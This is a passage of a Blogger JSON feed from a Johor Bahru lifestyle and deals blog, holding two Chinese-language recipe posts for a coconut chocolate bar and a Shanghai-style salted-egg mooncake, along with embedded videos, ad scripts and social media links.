Promotion"},{"term":"柔佛"},{"term":"促销"},{"term":"新山"},{"term":"快餐"},{"term":"农历新年"},{"term":"专卖店"},{"term":"厨房"},{"term":"找美食"},{"term":"家居"},{"term":"家电"},{"term":"日常用品"},{"term":"月饼"},{"term":"介绍"},{"term":"节省"},{"term":"女性"},{"term":"旅游"},{"term":"开业"},{"term":"食品"},{"term":"即食，食品"},{"term":"好康优惠大放送"},{"term":"家具"},{"term":"赠品"},{"term":"独家优惠"},{"term":"省钱好康"},{"term":"电子产品"},{"term":"免费"},{"term":"家居摆设"},{"term":"展销会"},{"term":"开幕"},{"term":"服装"},{"term":"开张"},{"term":"新业"},{"term":"省钱资讯"},{"term":"外卖"},{"term":"汉堡"},{"term":"食谱"},{"term":"饮料"},{"term":"包包"},{"term":"旅游最好玩"},{"term":"电器"},{"term":"炸鸡"},{"term":"家具用品"},{"term":"小零食"},{"term":"年饼"},{"term":"新品"},{"term":"省钱就是赚钱"},{"term":"零食"},{"term":"优惠好康"},{"term":"旅行"},{"term":"生活用品"},{"term":"优惠秘籍"},{"term":"宠物"},{"term":"Promosi"},{"term":"Promotion"},{"term":"今天有好康"},{"term":"冷冻食品"},{"term":"女生"},{"term":"新年服装"},{"term":"智能用品"},{"term":"饼干"},{"term":"马来西亚"},{"term":"AEON"},{"term":"Travel"},{"term":"古早味"},{"term":"奶茶"},{"term":"手机"},{"term":"早餐"},{"term":"浴室用品"},{"term":"美食阁"},{"term":"DIY"},{"term":"圣诞节"},{"term":"外送"},{"term":"新年好康"},{"term":"火锅"},{"term":"甜点"},{"term":"省钱Kaki"},{"term":"美容"},{"term":"酒店"},{"term":"Goodies Here"},{"term":"LOVE TRAVEL"},{"term":"SSF"},{"term":"中秋"},{"term":"咖啡厅"},{"term":"商场"},{"term":"宝宝用品"},{"term":"户外"},{"term":"玩具"},{"term":"老字号"},{"term":"背包"},{"term":"赠送"},{"term":"鞋子"},{"term":"Where To Eat"},{"term":"今天吃什么"},{"term":"传统"},{"term":"咖啡馆"},{"term":"女性，"},{"term":"婴儿用品"},{"term":"小吃"},{"term":"年货优惠"},{"term":"幸运抽奖"},{"term":"开业优惠"},{"term":"日本料理"},{"term":"海鲜"},{"term":"烧烤"},{"term":"用具"},{"term":"电影院"},{"term":"眼镜"},{"term":"素食"},{"term":"美食简介"},{"term":"蛋糕"},{"term":"运动"},{"term":"零嘴"},{"term":"Goody 365 Here"},{"term":"Home Furnishings"},{"term":"IKEA"},{"term":"Pizza"},{"term":"VLOG"},{"term":"中秋节"},{"term":"中餐厅"},{"term":"住宿"},{"term":"健康"},{"term":"免费旅游"},{"term":"冰棒，冰条"},{"term":"好康好分享"},{"term":"娘惹"},{"term":"帽子"},{"term":"慈善"},{"term":"新加坡"},{"term":"时尚"},{"term":"来煮家常便"},{"term":"民调"},{"term":"水果"},{"term":"汽车"},{"term":"生活小技巧"},{"term":"西餐"},{"term":"赚钱的好方法"},{"term":"长裤，"},{"term":"面包"},{"term":"韩式"},{"term":"Johor"},{"term":"Roadshow"},{"term":"丝袜奶茶"},{"term":"个人护理，头发"},{"term":"云吞面"},{"term":"云顶"},{"term":"便利店"},{"term":"便宜"},{"term":"儿童用品"},{"term":"冰淇淋"},{"term":"创意"},{"term":"喝茶"},{"term":"土产"},{"term":"圣诞节套餐"},{"term":"娱乐"},{"term":"学烹饪，来煮家常便饭 ，cook At Home"},{"term":"年货城"},{"term":"度假"},{"term":"度假村"},{"term":"快熟面"},{"term":"快餐车"},{"term":"折扣"},{"term":"按摩器"},{"term":"文具"},{"term":"斋戒"},{"term":"日本"},{"term":"水龙头"},{"term":"泰国餐"},{"term":"港式"},{"term":"烘培"},{"term":"烤鸡"},{"term":"烧腊"},{"term":"牛奶"},{"term":"猫咪，抱枕"},{"term":"玩乐"},{"term":"生日"},{"term":"电视机"},{"term":"美甲"},{"term":"美食送上门"},{"term":"老街"},{"term":"肉干"},{"term":"舞狮"},{"term":"节目"},{"term":"芝士"},{"term":"芝士蛋糕"},{"term":"菠萝包"},{"term":"行善"},{"term":"辣椒酱"},{"term":"酱料"},{"term":"限时优惠"},{"term":"麦当劳"},{"term":"，"},{"term":"2021财政预算an"},{"term":"BTS"},{"term":"Cheese Bun"},{"term":"Cinema"},{"term":"Doraemon"},{"term":"Food Delivery"},{"term":"GETHA"},{"term":"GSC"},{"term":"Genting"},{"term":"Hello Kitty"},{"term":"KFC"},{"term":"Kota Damansara"},{"term":"Kuchai Lama"},{"term":"MCO"},{"term":"Minions"},{"term":"Moon Cake"},{"term":"Panasonic"},{"term":"Pontian"},{"term":"Puchong"},{"term":"RM 2"},{"term":"Sales"},{"term":"Samsung"},{"term":"Shopping"},{"term":"Sony"},{"term":"Starbucks"},{"term":"TIPS"},{"term":"Western Food"},{"term":"desaru"},{"term":"shi'p"},{"term":"东马"},{"term":"中国"},{"term":"主题乐园"},{"term":"义卖"},{"term":"交通罚单"},{"term":"优质"},{"term":"但马玄和牛（神户）"},{"term":"住家式"},{"term":"保健"},{"term":"修复"},{"term":"假期"},{"term":"充电宝"},{"term":"入门票"},{"term":"公共假期"},{"term":"养生"},{"term":"冰沙"},{"term":"利物浦"},{"term":"办公室"},{"term":"化妆品"},{"term":"印度"},{"term":"厕所纸"},{"term":"口罩"},{"term":"古来"},{"term":"古迹"},{"term":"台式"},{"term":"台湾"},{"term":"吉隆坡"},{"term":"吹风机"},{"term":"咖啡店"},{"term":"咸蛋流沙蛋挞"},{"term":"哥罗面"},{"term":"善举"},{"term":"回家"},{"term":"固本"},{"term":"土司"},{"term":"坐垫，好介绍"},{"term":"墨镜"},{"term":"壁画"},{"term":"外mai服务"},{"term":"夜市"},{"term":"太阳能充电宝"},{"term":"奇曲饼干"},{"term":"套餐"},{"term":"好帮手"},{"term":"好康好康"},{"term":"实录"},{"term":"家具，"},{"term":"小叮当"},{"term":"小熊冰块模具"},{"term":"小贩"},{"term":"小黄人"},{"term":"巧克力"},{"term":"巧克力蛋糕"},{"term":"广场"},{"term":"开箱"},{"term":"怡保"},{"term":"恐龙"},{"term":"手工品"},{"term":"找舞狮团"},{"term":"护肤品"},{"term":"抹茶蛋糕"},{"term":"招租"},{"term":"捐款"},{"term":"探店"},{"term":"援助"},{"term":"擂茶"},{"term":"教育"},{"term":"文化"},{"term":"斋戒月"},{"term":"料理"},{"term":"新山舞狮"},{"term":"新春"},{"term":"新柔关卡"},{"term":"旅店"},{"term":"旗袍"},{"term":"日历"},{"term":"星巴克"},{"term":"景点"},{"term":"暂缓还贷"},{"term":"月历"},{"term":"木桶"},{"term":"板面"},{"term":"柑"},{"term":"柔佛 新山"},{"term":"柔佛舞狮"},{"term":"槟城"},{"term":"民宿"},{"term":"永平"},{"term":"汉堡，快餐"},{"term":"汽水"},{"term":"沙爹"},{"term":"油价"},{"term":"油条"},{"term":"油站"},{"term":"泰式"},{"term":"活动"},{"term":"测试"},{"term":"游戏"},{"term":"炒虾面"},{"term":"炸薯条"},{"term":"爱心"},{"term":"独角兽"},{"term":"环保"},{"term":"甜品"},{"term":"生肖运程"},{"term":"盆菜"},{"term":"省时"},{"term":"眼睛"},{"term":"礼品"},{"term":"礼篮"},{"term":"神户和牛"},{"term":"竞赛"},{"term":"笨珍"},{"term":"糕饼"},{"term":"糖子"},{"term":"红包封"},{"term":"美食好去处"},{"term":"美食故事"},{"term":"肯德基"},{"term":"腊味"},{"term":"芒果，"},{"term":"芝士拉面， 好康， 省钱， 快熟面"},{"term":"英语"},{"term":"薯条"},{"term":"虾饼"},{"term":"蜜糖口味的燕麦Granola"},{"term":"螃蟹"},{"term":"血拼"},{"term":"行动"},{"term":"补习"},{"term":"解决关键疼痛问题"},{"term":"试驾"},{"term":"购物商城"},{"term":"赚钱方法"},{"term":"车仔面"},{"term":"车展"},{"term":"辛辣"},{"term":"过年"},{"term":"送礼"},{"term":"逛街"},{"term":"野餐"},{"term":"银行"},{"term":"雪糕"},{"term":"面膜"},{"term":"韩国午餐肉，食品"},{"term":"音乐"},{"term":"音响"},{"term":"风扇"},{"term":"风水"},{"term":"食神"},{"term":"餐车"},{"term":"香港美食"},{"term":"马六甲"},{"term":"马来美食"},{"term":"高级餐厅"},{"term":"鸡排"},{"term":"麻坡"},{"term":"麻辣火锅"}],"title":{"type":"text","$t":"JBeeLives 优惠街 \/ Johor JB Lives 柔佛新山生活 优选择，惠生活！"},"subtitle":{"type":"html","$t":"JBeeLives Art \u0026amp; Media 致力于\n分享好事，好吃，好玩，省钱好康，优惠，优质服务，生活资讯，直播视频等。\n\n读者可以通过\n1）Facebook : JBeeLives 优惠街 \/ Johor JB Lives 柔佛新山生活\n\n2）Website ： JohorLives.com\n\n3) Youtube : JBeeLives 优惠街 \/ Johor JB Lives 柔佛新山生活\n\n关注柔佛生活的最新动态。\n\n除了分享， JBeeLives Art \u0026amp; Media 也提供 \n1）软件设计和平台建设配套。 \n2）印刷服务。 \n3）量身定制的咨询服务等。\n\n若想面洽配合活动，请拨打热线 ：018 773 4217"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/-\/%E5%AD%A6%E4%B9%A0?alt=json-in-script\u0026max-results=20"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/search\/label\/%E5%AD%A6%E4%B9%A0"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/-\/%E5%AD%A6%E4%B9%A0\/-\/%E5%AD%A6%E4%B9%A0?alt=json-in-script\u0026start-index=21\u0026max-results=20"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"102"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"20"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-4629005164857684264"},"published":{"$t":"2020-09-17T20:20:00.001+08:00"},"updated":{"$t":"2020-09-17T20:27:55.603+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学习"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪，来煮家常便饭 ，cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易做椰丝巧克力棒 | How to make coconut chocolate bar | 来煮家常便饭食谱 Cook At Home Food Recipe"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG2p5Za0eGviidazkRvdnqTSn0pK605BMnuC7TA-wt4mpVxhsdOYmZDus9L8J7V2klVNGWC1PUBO-dC961Q5YooTOCKnIwKTv0je9jolIkv1a4mw8w84TQc3dVTARBKlE6x1azBTGVvq2S\/s1008\/chocolate+bar+cover+-+Copy.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG2p5Za0eGviidazkRvdnqTSn0pK605BMnuC7TA-wt4mpVxhsdOYmZDus9L8J7V2klVNGWC1PUBO-dC961Q5YooTOCKnIwKTv0je9jolIkv1a4mw8w84TQc3dVTARBKlE6x1azBTGVvq2S\/s16000\/chocolate+bar+cover+-+Copy.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E巧克力棒（零嘴）大人小孩都爱！\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E材料：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E干椰丝2碗半\u003C\/p\u003E\u003Cp\u003E炼奶1碗\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E巧克力脆片1包\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1）把2碗半的干椰丝倒入大碗中，加入1碗的炼奶，混合搅拌成团。\u003C\/p\u003E\u003Cp\u003E2）准备一张烘培纸，放入透明打包盒子里，接着，倒入混合馅团，大力压平至紧实。\u003C\/p\u003E\u003Cp\u003E3）放入冰箱1小时。\u003C\/p\u003E\u003Cp\u003E4）煮开水，放上一个碗在锅上面，倒入巧克力脆片，隔水融化。\u003C\/p\u003E\u003Cp\u003E5）取出馅团，然后切成12份，搅一搅巧克力液，然后取1份浸入巧克力液，用叉子翻覆沾上巧克力即可。\u003C\/p\u003E\u003Cp\u003E6）放在烘培纸上，直到巧克力干透后，放入冰箱至凝固即可享用。\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003E\n\n\u003Ciframe width=\"100%\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/dGkP28ZqG94\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/4629005164857684264\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2020\/09\/2020-17-Sept-how-to-make-coconut-chocolate-bar.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/4629005164857684264"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/4629005164857684264"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2020\/09\/2020-17-Sept-how-to-make-coconut-chocolate-bar.html","title":"简易做椰丝巧克力棒 | How to make coconut chocolate bar | 来煮家常便饭食谱 Cook At Home Food Recipe"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG2p5Za0eGviidazkRvdnqTSn0pK605BMnuC7TA-wt4mpVxhsdOYmZDus9L8J7V2klVNGWC1PUBO-dC961Q5YooTOCKnIwKTv0je9jolIkv1a4mw8w84TQc3dVTARBKlE6x1azBTGVvq2S\/s72-c\/chocolate+bar+cover+-+Copy.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-5303421251810605332"},"published":{"$t":"2020-09-14T13:09:00.001+08:00"},"updated":{"$t":"2020-09-14T13:21:49.209+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moon Cake"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学习"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"月饼"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"}],"title":{"type":"text","$t":"简易做上海月饼莲蓉蛋黄脆皮月饼 | How to make shanghai mooncake with salted eggs  | 来煮家常便饭食谱 Cook At Home Food Recipe"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgoiQaOLLI09KXRKwlaQf-PCVTO67AXGBDOT2y9ckxw9wz7WmnsK4McnTbfBgQAlHnIT7PTaceC6JtQWH31YnksyxmwDarStqpQc1mbTcy8XfIOPgkAWKll4TGclcm3ywXH8_maD1CvDQZ\/s1600\/shangh+ybing+cover+-+Copy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgoiQaOLLI09KXRKwlaQf-PCVTO67AXGBDOT2y9ckxw9wz7WmnsK4McnTbfBgQAlHnIT7PTaceC6JtQWH31YnksyxmwDarStqpQc1mbTcy8XfIOPgkAWKll4TGclcm3ywXH8_maD1CvDQZ\/s1600\/shangh+ybing+cover+-+Copy.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E上海月饼莲蓉蛋黄脆皮月饼\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E材料：\u003C\/b\u003E\u003Cbr \/\u003E\n125g牛油\u003Cbr \/\u003E\n50g糖粉\u003Cbr \/\u003E\n1粒蛋\u003Cbr \/\u003E\n200g普通面粉\u003Cbr \/\u003E\n25g玉米粉\u003Cbr \/\u003E\n800g莲蓉馅\u003Cbr \/\u003E\n40g烘香瓜子\u003Cbr \/\u003E\n8粒咸蛋黄\u003Cbr \/\u003E\n黑芝麻适量\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E做法：\u003C\/b\u003E\u003Cbr \/\u003E\n1）把咸蛋打破，选出蛋黄。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n2）把咸蛋黄，沾上一点麻油待用。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n3）将咸蛋黄，放入蒸锅，蒸上10分钟即可取出待用。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n4）莲蓉馅，倒入烘香瓜子，把它混合均匀。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n5）切成8份，然后取一份，揉搓成圆形，继续步骤完成8份，用拇指在中间插一个洞，再放入咸蛋裹好，继续步骤完成8份。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n6）盖上保鲜纸待用。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n7）把牛油打至融化，加上糖份，用筛过滤，用慢速打发，加入蛋液，继续打发。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n8）加入面粉，用筛过滤，用慢速打均匀，再用勺子拌匀。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n9）加入玉米粉和盐，搅拌均匀，然后用手，揉搓成面团，盖上保鲜膜，待放20分钟。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n10）20分钟后，把面团放在秤上秤，然后把它分成8份，取一份面团，揉圆亚平，盖在莲蓉馅裹好，然后再搓成圆形，继续步骤完成8份。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n11）放入180度预热的烤箱烤15分钟。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n12）15分钟后，取出，涂上蛋液，加上瓜子，黑芝麻，即可。\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n13）放入180度的烤箱烤20分钟。\n\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/H-M4wTsas98\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- jackyap1977_main_Blog1_1x1_as --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- jackyap1977_footer3_AdSense9_1x1_as --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr 